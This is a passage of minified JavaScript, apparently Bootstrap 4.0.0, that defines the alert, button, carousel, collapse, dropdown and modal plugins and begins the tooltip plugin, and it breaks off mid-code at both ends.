window||!window.QUnit)&&{end:"transitionend"},n.fn.emulateTransitionEnd=r,t.supportsTransitionEnd()&&(n.event.special[t.TRANSITION_END]={bindType:i.end,delegateType:i.end,handle:function(t){if(n(t.target).is(this))return t.handleObj.handler.apply(this,arguments)}}),t}(t),vt=(h="alert",y="."+(v="bs.alert"),rt=(e=t).fn[h],p={CLOSE:"close"+y,CLOSED:"closed"+y,CLICK_DATA_API:"click"+y+".data-api"},ut="alert",ft="fade",et="show",s=function(){function n(n){this._element=n}var t=n.prototype;return t.close=function(n){n=n||this._element;var t=this._getRootElement(n);this._triggerCloseEvent(t).isDefaultPrevented()||this._removeElement(t)},t.dispose=function(){e.removeData(this._element,v);this._element=null},t._getRootElement=function(n){var i=r.getSelectorFromElement(n),t=!1;return i&&(t=e(i)[0]),t||(t=e(n).closest("."+ut)[0]),t},t._triggerCloseEvent=function(n){var t=e.Event(p.CLOSE);return e(n).trigger(t),t},t._removeElement=function(n){var t=this;e(n).removeClass(et);r.supportsTransitionEnd()&&e(n).hasClass(ft)?e(n).one(r.TRANSITION_END,function(i){return t._destroyElement(n,i)}).emulateTransitionEnd(150):this._destroyElement(n)},t._destroyElement=function(n){e(n).detach().trigger(p.CLOSED).remove()},n._jQueryInterface=function(t){return this.each(function(){var r=e(this),i=r.data(v);i||(i=new n(this),r.data(v,i));"close"===t&&i[t](this)})},n._handleDismiss=function(n){return function(t){t&&t.preventDefault();n.close(this)}},o(n,null,[{key:"VERSION",get:function(){return"4.0.0"}}]),n}(),e(document).on(p.CLICK_DATA_API,'[data-dismiss="alert"]',s._handleDismiss(new s)),e.fn[h]=s._jQueryInterface,e.fn[h].Constructor=s,e.fn[h].noConflict=function(){return e.fn[h]=rt,s._jQueryInterface},s),yt=(c="button",b="."+(w="bs.button"),k=".data-api",ot=(u=t).fn[c],l="active",st="btn",ht="focus",g='[data-toggle^="button"]',ct='[data-toggle="buttons"]',lt="input",at=".active",nt=".btn",tt={CLICK_DATA_API:"click"+b+k,FOCUS_BLUR_DATA_API:"focus"+b+k+" blur"+b+k},a=function(){function n(n){this._element=n}var t=n.prototype;return t.toggle=function(){var i=!0,f=!0,t=u(this._element).closest(ct)[0],n,r;if(t&&(n=u(this._element).find(lt)[0],n)){if("radio"===n.type&&(n.checked&&u(this._element).hasClass(l)?i=!1:(r=u(t).find(at)[0],r&&u(r).removeClass(l))),i){if(n.hasAttribute("disabled")||t.hasAttribute("disabled")||n.classList.contains("disabled")||t.classList.contains("disabled"))return;n.checked=!u(this._element).hasClass(l);u(n).trigger("change")}n.focus();f=!1}f&&this._element.setAttribute("aria-pressed",!u(this._element).hasClass(l));i&&u(this._element).toggleClass(l)},t.dispose=function(){u.removeData(this._element,w);this._element=null},n._jQueryInterface=function(t){return this.each(function(){var i=u(this).data(w);i||(i=new n(this),u(this).data(w,i));"toggle"===t&&i[t]()})},o(n,null,[{key:"VERSION",get:function(){return"4.0.0"}}]),n}(),u(document).on(tt.CLICK_DATA_API,g,function(n){n.preventDefault();var t=n.target;u(t).hasClass(st)||(t=u(t).closest(nt));a._jQueryInterface.call(u(t),"toggle")}).on(tt.FOCUS_BLUR_DATA_API,g,function(n){var t=u(n.target).closest(nt)[0];u(t).toggleClass(ht,/^focus(in)?$/.test(n.type))}),u.fn[c]=a._jQueryInterface,u.fn[c].Constructor=a,u.fn[c].noConflict=function(){return u.fn[c]=ot,a._jQueryInterface},a),pt=function(n){var s="carousel",c="bs.carousel",t="."+c,y=n.fn[s],v={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0},p={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean"},l="next",a="prev",w="left",b="right",i={SLIDE:"slide"+t,SLID:"slid"+t,KEYDOWN:"keydown"+t,MOUSEENTER:"mouseenter"+t,MOUSELEAVE:"mouseleave"+t,TOUCHEND:"touchend"+t,LOAD_DATA_API:"load"+t+".data-api",CLICK_DATA_API:"click"+t+".data-api"},k="carousel",e="active",d="slide",g="carousel-item-right",nt="carousel-item-left",tt="carousel-item-next",it="carousel-item-prev",u={ACTIVE:".active",ACTIVE_ITEM:".active.carousel-item",ITEM:".carousel-item",NEXT_PREV:".carousel-item-next, .carousel-item-prev",INDICATORS:".carousel-indicators",DATA_SLIDE:"[data-slide], [data-slide-to]",DATA_RIDE:'[data-ride="carousel"]'},h=function(){function y(t,i){this._items=null;this._interval=null;this._activeElement=null;this._isPaused=!1;this._isSliding=!1;this.touchTimeout=null;this._config=this._getConfig(i);this._element=n(t)[0];this._indicatorsElement=n(this._element).find(u.INDICATORS)[0];this._addEventListeners()}var h=y.prototype;return h.next=function(){this._isSliding||this._slide(l)},h.nextWhenVisible=function(){!document.hidden&&n(this._element).is(":visible")&&"hidden"!==n(this._element).css("visibility")&&this.next()},h.prev=function(){this._isSliding||this._slide(a)},h.pause=function(t){t||(this._isPaused=!0);n(this._element).find(u.NEXT_PREV)[0]&&r.supportsTransitionEnd()&&(r.triggerTransitionEnd(this._element),this.cycle(!0));clearInterval(this._interval);this._interval=null},h.cycle=function(n){n||(this._isPaused=!1);this._interval&&(clearInterval(this._interval),this._interval=null);this._config.interval&&!this._isPaused&&(this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))},h.to=function(t){var e=this,r,f;if(this._activeElement=n(this._element).find(u.ACTIVE_ITEM)[0],r=this._getItemIndex(this._activeElement),!(t>this._items.length-1||t<0))if(this._isSliding)n(this._element).one(i.SLID,function(){return e.to(t)});else{if(r===t)return this.pause(),void this.cycle();f=t>r?l:a;this._slide(f,this._items[t])}},h.dispose=function(){n(this._element).off(t);n.removeData(this._element,c);this._items=null;this._config=null;this._element=null;this._interval=null;this._isPaused=null;this._isSliding=null;this._activeElement=null;this._indicatorsElement=null},h._getConfig=function(n){return n=f({},v,n),r.typeCheckConfig(s,n,p),n},h._addEventListeners=function(){var t=this;this._config.keyboard&&n(this._element).on(i.KEYDOWN,function(n){return t._keydown(n)});"hover"===this._config.pause&&(n(this._element).on(i.MOUSEENTER,function(n){return t.pause(n)}).on(i.MOUSELEAVE,function(n){return t.cycle(n)}),"ontouchstart"in document.documentElement&&n(this._element).on(i.TOUCHEND,function(){t.pause();t.touchTimeout&&clearTimeout(t.touchTimeout);t.touchTimeout=setTimeout(function(n){return t.cycle(n)},500+t._config.interval)}))},h._keydown=function(n){if(!/input|textarea/i.test(n.target.tagName))switch(n.which){case 37:n.preventDefault();this.prev();break;case 39:n.preventDefault();this.next()}},h._getItemIndex=function(t){return this._items=n.makeArray(n(t).parent().find(u.ITEM)),this._items.indexOf(t)},h._getItemByDirection=function(n,t){var u=n===l,f=n===a,i=this._getItemIndex(t),e=this._items.length-1,r;return(f&&0===i||u&&i===e)&&!this._config.wrap?t:(r=(i+(n===a?-1:1))%this._items.length,-1===r?this._items[this._items.length-1]:this._items[r])},h._triggerSlideEvent=function(t,r){var e=this._getItemIndex(t),o=this._getItemIndex(n(this._element).find(u.ACTIVE_ITEM)[0]),f=n.Event(i.SLIDE,{relatedTarget:t,direction:r,from:o,to:e});return n(this._element).trigger(f),f},h._setActiveIndicatorElement=function(t){if(this._indicatorsElement){n(this._indicatorsElement).find(u.ACTIVE).removeClass(e);var i=this._indicatorsElement.children[this._getItemIndex(t)];i&&n(i).addClass(e)}},h._slide=function(t,f){var h,c,a,y=this,s=n(this._element).find(u.ACTIVE_ITEM)[0],k=this._getItemIndex(s),o=f||s&&this._getItemByDirection(t,s),rt=this._getItemIndex(o),p=Boolean(this._interval),v;(t===l?(h=nt,c=tt,a=w):(h=g,c=it,a=b),o&&n(o).hasClass(e))?this._isSliding=!1:!this._triggerSlideEvent(o,a).isDefaultPrevented()&&s&&o&&(this._isSliding=!0,p&&this.pause(),this._setActiveIndicatorElement(o),v=n.Event(i.SLID,{relatedTarget:o,direction:a,from:k,to:rt}),r.supportsTransitionEnd()&&n(this._element).hasClass(d)?(n(o).addClass(c),r.reflow(o),n(s).addClass(h),n(o).addClass(h),n(s).one(r.TRANSITION_END,function(){n(o).removeClass(h+" "+c).addClass(e);n(s).removeClass(e+" "+c+" "+h);y._isSliding=!1;setTimeout(function(){return n(y._element).trigger(v)},0)}).emulateTransitionEnd(600)):(n(s).removeClass(e),n(o).addClass(e),this._isSliding=!1,n(this._element).trigger(v)),p&&this.cycle())},y._jQueryInterface=function(t){return this.each(function(){var i=n(this).data(c),r=f({},v,n(this).data()),u;if("object"==typeof t&&(r=f({},r,t)),u="string"==typeof t?t:r.slide,i||(i=new y(this,r),n(this).data(c,i)),"number"==typeof t)i.to(t);else if("string"==typeof u){if("undefined"==typeof i[u])throw new TypeError('No method named "'+u+'"');i[u]()}else r.interval&&(i.pause(),i.cycle())})},y._dataApiClickHandler=function(t){var o=r.getSelectorFromElement(this),i,e,u;o&&(i=n(o)[0],i&&n(i).hasClass(k)&&(e=f({},n(i).data(),n(this).data()),u=this.getAttribute("data-slide-to"),u&&(e.interval=!1),y._jQueryInterface.call(n(i),e),u&&n(i).data(c).to(u),t.preventDefault()))},o(y,null,[{key:"VERSION",get:function(){return"4.0.0"}},{key:"Default",get:function(){return v}}]),y}();return n(document).on(i.CLICK_DATA_API,u.DATA_SLIDE,h._dataApiClickHandler),n(window).on(i.LOAD_DATA_API,function(){n(u.DATA_RIDE).each(function(){var t=n(this);h._jQueryInterface.call(t,t.data())})}),n.fn[s]=h._jQueryInterface,n.fn[s].Constructor=h,n.fn[s].noConflict=function(){return n.fn[s]=y,h._jQueryInterface},h}(t),wt=function(n){var u="collapse",t="bs.collapse",e="."+t,w=n.fn[u],a={toggle:!0,parent:""},b={toggle:"boolean",parent:"(string|element)"},s={SHOW:"show"+e,SHOWN:"shown"+e,HIDE:"hide"+e,HIDDEN:"hidden"+e,CLICK_DATA_API:"click"+e+".data-api"},i="show",c="collapse",l="collapsing",v="collapsed",p="width",k="height",y={ACTIVES:".show, .collapsing",DATA_TOGGLE:'[data-toggle="collapse"]'},h=function(){function h(t,i){var e,u,o,f;for(this._isTransitioning=!1,this._element=t,this._config=this._getConfig(i),this._triggerArray=n.makeArray(n('[data-toggle="collapse"][href="#'+t.id+'"],[data-toggle="collapse"][data-target="#'+t.id+'"]')),e=n(y.DATA_TOGGLE),u=0;u<e.length;u++)o=e[u],f=r.getSelectorFromElement(o),null!==f&&n(f).filter(t).length>0&&(this._selector=f,this._triggerArray.push(o));this._parent=this._config.parent?this._getParent():null;this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray);this._config.toggle&&this.toggle()}var e=h.prototype;return e.toggle=function(){n(this._element).hasClass(i)?this.hide():this.show()},e.show=function(){var u,o,e=this,a,f,p,w;this._isTransitioning||n(this._element).hasClass(i)||(this._parent&&0===(u=n.makeArray(n(this._parent).find(y.ACTIVES).filter('[data-parent="'+this._config.parent+'"]'))).length&&(u=null),u&&(o=n(u).not(this._selector).data(t))&&o._isTransitioning)||(a=n.Event(s.SHOW),(n(this._element).trigger(a),a.isDefaultPrevented())||(u&&(h._jQueryInterface.call(n(u).not(this._selector),"hide"),o||n(u).data(t,null)),f=this._getDimension(),n(this._element).removeClass(c).addClass(l),this._element.style[f]=0,this._triggerArray.length>0&&n(this._triggerArray).removeClass(v).attr("aria-expanded",!0),this.setTransitioning(!0),p=function(){n(e._element).removeClass(l).addClass(c).addClass(i);e._element.style[f]="";e.setTransitioning(!1);n(e._element).trigger(s.SHOWN)},r.supportsTransitionEnd()?(w="scroll"+(f[0].toUpperCase()+f.slice(1)),n(this._element).one(r.TRANSITION_END,p).emulateTransitionEnd(600),this._element.style[f]=this._element[w]+"px"):p()))},e.hide=function(){var a=this,f,t,u,e,o,h;if(!this._isTransitioning&&n(this._element).hasClass(i)&&(f=n.Event(s.HIDE),n(this._element).trigger(f),!f.isDefaultPrevented())){if(t=this._getDimension(),this._element.style[t]=this._element.getBoundingClientRect()[t]+"px",r.reflow(this._element),n(this._element).addClass(l).removeClass(c).removeClass(i),this._triggerArray.length>0)for(u=0;u<this._triggerArray.length;u++)e=this._triggerArray[u],o=r.getSelectorFromElement(e),null!==o&&(n(o).hasClass(i)||n(e).addClass(v).attr("aria-expanded",!1));this.setTransitioning(!0);h=function(){a.setTransitioning(!1);n(a._element).removeClass(l).addClass(c).trigger(s.HIDDEN)};this._element.style[t]="";r.supportsTransitionEnd()?n(this._element).one(r.TRANSITION_END,h).emulateTransitionEnd(600):h()}},e.setTransitioning=function(n){this._isTransitioning=n},e.dispose=function(){n.removeData(this._element,t);this._config=null;this._parent=null;this._element=null;this._triggerArray=null;this._isTransitioning=null},e._getConfig=function(n){return(n=f({},a,n)).toggle=Boolean(n.toggle),r.typeCheckConfig(u,n,b),n},e._getDimension=function(){return n(this._element).hasClass(p)?p:k},e._getParent=function(){var u=this,t=null,i;return r.isElement(this._config.parent)?(t=this._config.parent,"undefined"!=typeof this._config.parent.jquery&&(t=this._config.parent[0])):t=n(this._config.parent)[0],i='[data-toggle="collapse"][data-parent="'+this._config.parent+'"]',n(t).find(i).each(function(n,t){u._addAriaAndCollapsedClass(h._getTargetFromElement(t),[t])}),t},e._addAriaAndCollapsedClass=function(t,r){if(t){var u=n(t).hasClass(i);r.length>0&&n(r).toggleClass(v,!u).attr("aria-expanded",u)}},h._getTargetFromElement=function(t){var i=r.getSelectorFromElement(t);return i?n(i)[0]:null},h._jQueryInterface=function(i){return this.each(function(){var u=n(this),r=u.data(t),e=f({},a,u.data(),"object"==typeof i&&i);if(!r&&e.toggle&&/show|hide/.test(i)&&(e.toggle=!1),r||(r=new h(this,e),u.data(t,r)),"string"==typeof i){if("undefined"==typeof r[i])throw new TypeError('No method named "'+i+'"');r[i]()}})},o(h,null,[{key:"VERSION",get:function(){return"4.0.0"}},{key:"Default",get:function(){return a}}]),h}();return n(document).on(s.CLICK_DATA_API,y.DATA_TOGGLE,function(i){"A"===i.currentTarget.tagName&&i.preventDefault();var u=n(this),f=r.getSelectorFromElement(this);n(f).each(function(){var i=n(this),r=i.data(t)?"toggle":u.data();h._jQueryInterface.call(i,r)})}),n.fn[u]=h._jQueryInterface,n.fn[u].Constructor=h,n.fn[u].noConflict=function(){return n.fn[u]=w,h._jQueryInterface},h}(t),bt=function(n){var h="dropdown",c="bs.dropdown",u="."+c,a=".data-api",b=n.fn[h],k=new RegExp("38|40|27"),t={HIDE:"hide"+u,HIDDEN:"hidden"+u,SHOW:"show"+u,SHOWN:"shown"+u,CLICK:"click"+u,CLICK_DATA_API:"click"+u+a,KEYDOWN_DATA_API:"keydown"+u+a,KEYUP_DATA_API:"keyup"+u+a},p="disabled",s="show",w="dropup",d="dropright",g="dropleft",v="dropdown-menu-right",nt="dropdown-menu-left",tt="position-static",l='[data-toggle="dropdown"]',y=".dropdown-menu",it=".navbar-nav",rt=".dropdown-menu .dropdown-item:not(.disabled)",ut="top-start",ft="top-end",et="bottom-start",ot="bottom-end",st="right-start",ht="left-start",ct={offset:0,flip:!0,boundary:"scrollParent"},lt={offset:"(number|string|function)",flip:"boolean",boundary:"(string|element)"},e=function(){function e(n,t){this._element=n;this._popper=null;this._config=this._getConfig(t);this._menu=this._getMenuElement();this._inNavbar=this._detectNavbar();this._addEventListeners()}var a=e.prototype;return a.toggle=function(){var r,h,u,f,o;if(!this._element.disabled&&!n(this._element).hasClass(p)&&(r=e._getParentFromElement(this._element),h=n(this._menu).hasClass(s),(e._clearMenus(),!h)&&(u={relatedTarget:this._element},f=n.Event(t.SHOW,u),n(r).trigger(f),!f.isDefaultPrevented()))){if(!this._inNavbar){if("undefined"==typeof i)throw new TypeError("Bootstrap dropdown require Popper.js (https://popper.js.org)");o=this._element;n(r).hasClass(w)&&(n(this._menu).hasClass(nt)||n(this._menu).hasClass(v))&&(o=r);"scrollParent"!==this._config.boundary&&n(r).addClass(tt);this._popper=new i(o,this._menu,this._getPopperConfig())}"ontouchstart"in document.documentElement&&0===n(r).closest(it).length&&n("body").children().on("mouseover",null,n.noop);this._element.focus();this._element.setAttribute("aria-expanded",!0);n(this._menu).toggleClass(s);n(r).toggleClass(s).trigger(n.Event(t.SHOWN,u))}},a.dispose=function(){n.removeData(this._element,c);n(this._element).off(u);this._element=null;this._menu=null;null!==this._popper&&(this._popper.destroy(),this._popper=null)},a.update=function(){this._inNavbar=this._detectNavbar();null!==this._popper&&this._popper.scheduleUpdate()},a._addEventListeners=function(){var i=this;n(this._element).on(t.CLICK,function(n){n.preventDefault();n.stopPropagation();i.toggle()})},a._getConfig=function(t){return t=f({},this.constructor.Default,n(this._element).data(),t),r.typeCheckConfig(h,t,this.constructor.DefaultType),t},a._getMenuElement=function(){if(!this._menu){var t=e._getParentFromElement(this._element);this._menu=n(t).find(y)[0]}return this._menu},a._getPlacement=function(){var i=n(this._element).parent(),t=et;return i.hasClass(w)?(t=ut,n(this._menu).hasClass(v)&&(t=ft)):i.hasClass(d)?t=st:i.hasClass(g)?t=ht:n(this._menu).hasClass(v)&&(t=ot),t},a._detectNavbar=function(){return n(this._element).closest(".navbar").length>0},a._getPopperConfig=function(){var t=this,n={};return"function"==typeof this._config.offset?n.fn=function(n){return n.offsets=f({},n.offsets,t._config.offset(n.offsets)||{}),n}:n.offset=this._config.offset,{placement:this._getPlacement(),modifiers:{offset:n,flip:{enabled:this._config.flip},preventOverflow:{boundariesElement:this._config.boundary}}}},e._jQueryInterface=function(t){return this.each(function(){var i=n(this).data(c);if(i||(i=new e(this,"object"==typeof t?t:null),n(this).data(c,i)),"string"==typeof t){if("undefined"==typeof i[t])throw new TypeError('No method named "'+t+'"');i[t]()}})},e._clearMenus=function(i){var u,r,v,o;if(!i||3!==i.which&&("keyup"!==i.type||9===i.which))for(u=n.makeArray(n(l)),r=0;r<u.length;r++){var f=e._getParentFromElement(u[r]),h=n(u[r]).data(c),a={relatedTarget:u[r]};h&&(v=h._menu,!n(f).hasClass(s)||i&&("click"===i.type&&/input|textarea/i.test(i.target.tagName)||"keyup"===i.type&&9===i.which)&&n.contains(f,i.target)||(o=n.Event(t.HIDE,a),n(f).trigger(o),o.isDefaultPrevented()||("ontouchstart"in document.documentElement&&n("body").children().off("mouseover",null,n.noop),u[r].setAttribute("aria-expanded","false"),n(v).removeClass(s),n(f).removeClass(s).trigger(n.Event(t.HIDDEN,a)))))}},e._getParentFromElement=function(t){var i,u=r.getSelectorFromElement(t);return u&&(i=n(u)[0]),i||t.parentNode},e._dataApiKeydownHandler=function(t){var u,f,r,i,o;(/input|textarea/i.test(t.target.tagName)?32===t.which||27!==t.which&&(40!==t.which&&38!==t.which||n(t.target).closest(y).length):!k.test(t.which))||(t.preventDefault(),t.stopPropagation(),this.disabled||n(this).hasClass(p))||(u=e._getParentFromElement(this),f=n(u).hasClass(s),(f||27===t.which&&32===t.which)&&(!f||27!==t.which&&32!==t.which)?(r=n(u).find(rt).get(),0!==r.length&&(i=r.indexOf(t.target),38===t.which&&i>0&&i--,40===t.which&&i<r.length-1&&i++,i<0&&(i=0),r[i].focus())):(27===t.which&&(o=n(u).find(l)[0],n(o).trigger("focus")),n(this).trigger("click")))},o(e,null,[{key:"VERSION",get:function(){return"4.0.0"}},{key:"Default",get:function(){return ct}},{key:"DefaultType",get:function(){return lt}}]),e}();return n(document).on(t.KEYDOWN_DATA_API,l,e._dataApiKeydownHandler).on(t.KEYDOWN_DATA_API,y,e._dataApiKeydownHandler).on(t.CLICK_DATA_API+" "+t.KEYUP_DATA_API,e._clearMenus).on(t.CLICK_DATA_API,l,function(t){t.preventDefault();t.stopPropagation();e._jQueryInterface.call(n(this),"toggle")}).on(t.CLICK_DATA_API,".dropdown form",function(n){n.stopPropagation()}),n.fn[h]=e._jQueryInterface,n.fn[h].Constructor=e,n.fn[h].noConflict=function(){return n.fn[h]=b,e._jQueryInterface},e}(t),kt=function(n){var v="modal",s="bs.modal",i="."+s,y=n.fn.modal,l={backdrop:!0,keyboard:!0,focus:!0,show:!0},p={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean",show:"boolean"},t={HIDE:"hide"+i,HIDDEN:"hidden"+i,SHOW:"show"+i,SHOWN:"shown"+i,FOCUSIN:"focusin"+i,RESIZE:"resize"+i,CLICK_DISMISS:"click.dismiss"+i,KEYDOWN_DISMISS:"keydown.dismiss"+i,MOUSEUP_DISMISS:"mouseup.dismiss"+i,MOUSEDOWN_DISMISS:"mousedown.dismiss"+i,CLICK_DATA_API:"click"+i+".data-api"},w="modal-scrollbar-measure",b="modal-backdrop",a="modal-open",e="fade",c="show",u={DIALOG:".modal-dialog",DATA_TOGGLE:'[data-toggle="modal"]',DATA_DISMISS:'[data-dismiss="modal"]',FIXED_CONTENT:".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",STICKY_CONTENT:".sticky-top",NAVBAR_TOGGLER:".navbar-toggler"},h=function(){function y(t,i){this._config=this._getConfig(i);this._element=t;this._dialog=n(t).find(u.DIALOG)[0];this._backdrop=null;this._isShown=!1;this._isBodyOverflowing=!1;this._ignoreBackdropClick=!1;this._originalBodyPadding=0;this._scrollbarWidth=0}var h=y.prototype;return h.toggle=function(n){return this._isShown?this.hide():this.show(n)},h.show=function(i){var f=this,o;this._isTransitioning||this._isShown||(r.supportsTransitionEnd()&&n(this._element).hasClass(e)&&(this._isTransitioning=!0),o=n.Event(t.SHOW,{relatedTarget:i}),n(this._element).trigger(o),this._isShown||o.isDefaultPrevented()||(this._isShown=!0,this._checkScrollbar(),this._setScrollbar(),this._adjustDialog(),n(document.body).addClass(a),this._setEscapeEvent(),this._setResizeEvent(),n(this._element).on(t.CLICK_DISMISS,u.DATA_DISMISS,function(n){return f.hide(n)}),n(this._dialog).on(t.MOUSEDOWN_DISMISS,function(){n(f._element).one(t.MOUSEUP_DISMISS,function(t){n(t.target).is(f._element)&&(f._ignoreBackdropClick=!0)})}),this._showBackdrop(function(){return f._showElement(i)})))},h.hide=function(i){var o=this,u,f;(i&&i.preventDefault(),!this._isTransitioning&&this._isShown)&&(u=n.Event(t.HIDE),(n(this._element).trigger(u),this._isShown&&!u.isDefaultPrevented())&&(this._isShown=!1,f=r.supportsTransitionEnd()&&n(this._element).hasClass(e),f&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),n(document).off(t.FOCUSIN),n(this._element).removeClass(c),n(this._element).off(t.CLICK_DISMISS),n(this._dialog).off(t.MOUSEDOWN_DISMISS),f?n(this._element).one(r.TRANSITION_END,function(n){return o._hideModal(n)}).emulateTransitionEnd(300):this._hideModal()))},h.dispose=function(){n.removeData(this._element,s);n(window,document,this._element,this._backdrop).off(i);this._config=null;this._element=null;this._dialog=null;this._backdrop=null;this._isShown=null;this._isBodyOverflowing=null;this._ignoreBackdropClick=null;this._scrollbarWidth=null},h.handleUpdate=function(){this._adjustDialog()},h._getConfig=function(n){return n=f({},l,n),r.typeCheckConfig(v,n,p),n},h._showElement=function(i){var u=this,o=r.supportsTransitionEnd()&&n(this._element).hasClass(e),s,f;this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element);this._element.style.display="block";this._element.removeAttribute("aria-hidden");this._element.scrollTop=0;o&&r.reflow(this._element);n(this._element).addClass(c);this._config.focus&&this._enforceFocus();s=n.Event(t.SHOWN,{relatedTarget:i});f=function(){u._config.focus&&u._element.focus();u._isTransitioning=!1;n(u._element).trigger(s)};o?n(this._dialog).one(r.TRANSITION_END,f).emulateTransitionEnd(300):f()},h._enforceFocus=function(){var i=this;n(document).off(t.FOCUSIN).on(t.FOCUSIN,function(t){document!==t.target&&i._element!==t.target&&0===n(i._element).has(t.target).length&&i._element.focus()})},h._setEscapeEvent=function(){var i=this;this._isShown&&this._config.keyboard?n(this._element).on(t.KEYDOWN_DISMISS,function(n){27===n.which&&(n.preventDefault(),i.hide())}):this._isShown||n(this._element).off(t.KEYDOWN_DISMISS)},h._setResizeEvent=function(){var i=this;this._isShown?n(window).on(t.RESIZE,function(n){return i.handleUpdate(n)}):n(window).off(t.RESIZE)},h._hideModal=function(){var i=this;this._element.style.display="none";this._element.setAttribute("aria-hidden",!0);this._isTransitioning=!1;this._showBackdrop(function(){n(document.body).removeClass(a);i._resetAdjustments();i._resetScrollbar();n(i._element).trigger(t.HIDDEN)})},h._removeBackdrop=function(){this._backdrop&&(n(this._backdrop).remove(),this._backdrop=null)},h._showBackdrop=function(i){var u=this,f=n(this._element).hasClass(e)?e:"",o,s;if(this._isShown&&this._config.backdrop){if(o=r.supportsTransitionEnd()&&f,this._backdrop=document.createElement("div"),this._backdrop.className=b,f&&n(this._backdrop).addClass(f),n(this._backdrop).appendTo(document.body),n(this._element).on(t.CLICK_DISMISS,function(n){u._ignoreBackdropClick?u._ignoreBackdropClick=!1:n.target===n.currentTarget&&("static"===u._config.backdrop?u._element.focus():u.hide())}),o&&r.reflow(this._backdrop),n(this._backdrop).addClass(c),!i)return;if(!o)return void i();n(this._backdrop).one(r.TRANSITION_END,i).emulateTransitionEnd(150)}else!this._isShown&&this._backdrop?(n(this._backdrop).removeClass(c),s=function(){u._removeBackdrop();i&&i()},r.supportsTransitionEnd()&&n(this._element).hasClass(e)?n(this._backdrop).one(r.TRANSITION_END,s).emulateTransitionEnd(150):s()):i&&i()},h._adjustDialog=function(){var n=this._element.scrollHeight>document.documentElement.clientHeight;!this._isBodyOverflowing&&n&&(this._element.style.paddingLeft=this._scrollbarWidth+"px");this._isBodyOverflowing&&!n&&(this._element.style.paddingRight=this._scrollbarWidth+"px")},h._resetAdjustments=function(){this._element.style.paddingLeft="";this._element.style.paddingRight=""},h._checkScrollbar=function(){var n=document.body.getBoundingClientRect();this._isBodyOverflowing=n.left+n.right<window.innerWidth;this._scrollbarWidth=this._getScrollbarWidth()},h._setScrollbar=function(){var t=this,i,r;this._isBodyOverflowing&&(n(u.FIXED_CONTENT).each(function(i,r){var u=n(r)[0].style.paddingRight,f=n(r).css("padding-right");n(r).data("padding-right",u).css("padding-right",parseFloat(f)+t._scrollbarWidth+"px")}),n(u.STICKY_CONTENT).each(function(i,r){var u=n(r)[0].style.marginRight,f=n(r).css("margin-right");n(r).data("margin-right",u).css("margin-right",parseFloat(f)-t._scrollbarWidth+"px")}),n(u.NAVBAR_TOGGLER).each(function(i,r){var u=n(r)[0].style.marginRight,f=n(r).css("margin-right");n(r).data("margin-right",u).css("margin-right",parseFloat(f)+t._scrollbarWidth+"px")}),i=document.body.style.paddingRight,r=n("body").css("padding-right"),n("body").data("padding-right",i).css("padding-right",parseFloat(r)+this._scrollbarWidth+"px"))},h._resetScrollbar=function(){n(u.FIXED_CONTENT).each(function(t,i){var r=n(i).data("padding-right");"undefined"!=typeof r&&n(i).css("padding-right",r).removeData("padding-right")});n(u.STICKY_CONTENT+", "+u.NAVBAR_TOGGLER).each(function(t,i){var r=n(i).data("margin-right");"undefined"!=typeof r&&n(i).css("margin-right",r).removeData("margin-right")});var t=n("body").data("padding-right");"undefined"!=typeof t&&n("body").css("padding-right",t).removeData("padding-right")},h._getScrollbarWidth=function(){var n=document.createElement("div"),t;return n.className=w,document.body.appendChild(n),t=n.getBoundingClientRect().width-n.clientWidth,document.body.removeChild(n),t},y._jQueryInterface=function(t,i){return this.each(function(){var r=n(this).data(s),u=f({},y.Default,n(this).data(),"object"==typeof t&&t);if(r||(r=new y(this,u),n(this).data(s,r)),"string"==typeof t){if("undefined"==typeof r[t])throw new TypeError('No method named "'+t+'"');r[t](i)}else u.show&&r.show(i)})},o(y,null,[{key:"VERSION",get:function(){return"4.0.0"}},{key:"Default",get:function(){return l}}]),y}();return n(document).on(t.CLICK_DATA_API,u.DATA_TOGGLE,function(i){var u,e=this,o=r.getSelectorFromElement(this),c,l;o&&(u=n(o)[0]);c=n(u).data(s)?"toggle":f({},n(u).data(),n(this).data());"A"!==this.tagName&&"AREA"!==this.tagName||i.preventDefault();l=n(u).one(t.SHOW,function(i){i.isDefaultPrevented()||l.one(t.HIDDEN,function(){n(e).is(":visible")&&e.focus()})});h._jQueryInterface.call(n(u),c,this)}),n.fn.modal=h._jQueryInterface,n.fn.modal.Constructor=h,n.fn.modal.noConflict=function(){return n.fn.modal=y,h._jQueryInterface},h}(t),d=function(n){var u="tooltip",l="bs.tooltip",t="."+l,p=n.fn[u],w=new RegExp("(^|\\s)bs-tooltip\\S+","g"),b={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(number|string)",container:"(string|element|boolean)",fallbackPlacement:"(string|array)",boundary:"(string|element)"},k={AUTO:"auto",TOP:"top",RIGHT:"right",BOTTOM:"bottom",LEFT:"left"},d={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="arrow"><\/div><div class="tooltip-inner"><\/div><\/div>',trigger:"hover focus",title:"",delay:0,html:!1,selector:!1,placement:"top",offset:0,container:!1,fallbackPlacement:"flip",boundary:"scrollParent"},e="show",v="out",g={HIDE:"hide"+t,HIDDEN:"hidden"+t,SHOW:"show"+t,SHOWN:"shown"+t,INSERTED:"inserted"+t,CLICK:"click"+t,FOCUSIN:"focusin"+t,FOCUSOUT:"focusout"+t,MOUSEENTER:"mouseenter"+t,MOUSELEAVE:"mouseleave"+t},s="fade",h="show",nt=".tooltip-inner",tt=".arrow",c="hover",y="focus",it="click",rt="manual",a=function(){function p(n,t){if("undefined"==typeof i)throw new TypeError("Bootstrap tooltips require Popper.js (https://popper.js.org)");this._isEnabled=!0;this._timeout=0;this._hoverState="";this._activeTrigger={};this._popper=null;this.element=n;this.config=this._getConfig(t);this.tip=null;this._setListeners()}var a=p.prototype;return 